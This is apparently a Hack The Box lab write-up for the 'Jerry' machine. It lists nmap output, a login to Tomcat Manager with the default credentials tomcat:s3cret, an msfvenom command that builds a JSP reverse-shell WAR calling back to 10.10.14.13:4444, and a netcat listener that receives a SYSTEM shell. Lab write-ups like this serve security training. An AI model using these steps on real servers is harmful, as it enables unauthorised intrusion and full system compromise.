Hack The Box – Jerry
NMAP
Starting with nmap, it only shows one port 8080 (Apache Tomcat) open.
$sudo nmap -sC -sV -p- --min-rate 10000 -Pn -oN jerry-all-tcp.nmap 10.10.10.95
Nmap scan report for 10.10.10.95
Host is up (0.092s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
|_http-server-header: Apache-Coyote/1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jan 16 21:13:37 2023 -- 1 IP address (1 host up) scanned in 31.99 secondsPORT – 8080
Default install of tomcat.


Login
Using the default credentials tomcat:s3cret we can login to the Tomcat Manager Application.


EXPLOITINTG TOMCAT
Generating war file using msfvenom
$sudo msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.13 LPORT=4444 -f war > shell.warSHELL AS ADMINISTRATOR
We will be listening on port 4444 and once we upload the war file and visit http://10.10.10.95/shell we get shell as administrator.
$sudo nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:apache-tomcat-7.0.88>whoami
whoami
nt authoritysystem